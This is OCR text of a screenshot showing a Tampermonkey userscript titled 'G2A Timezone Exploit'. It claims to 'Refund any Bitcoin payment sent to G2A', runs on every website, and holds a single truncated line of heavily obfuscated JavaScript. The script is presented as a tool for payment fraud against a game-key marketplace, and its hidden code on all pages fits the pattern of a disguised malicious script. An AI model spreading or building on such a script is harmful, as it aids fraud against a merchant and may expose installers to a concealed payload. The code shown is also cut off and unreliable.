 Tampermonkey® by Jan Biniok
v4.18.1
<New userscript>
Editor
File Edit Selection Find GoTo Developer
1 // ==UserScript==
2 // @name G2A Timezone Exploit
3 // @namespace G2A
4 // @version 2.23
5 // @description Refund any Bitcoin payment sent to G2A
6 // @author Hadez
7 // @match *://*/*
8 // @icon https://www.google.com/s2/favicons?sz=64&domain=g2a.com
9 // @grant none
10 // ==/UserScript==
11
12 'use strict'
13
14 function n(n,t,r,u,e){return c(n- -507,u)}!function(n,t){function r(n,t,r,u,e){return c(t-356,n)}function u(
15
16 //The end of the script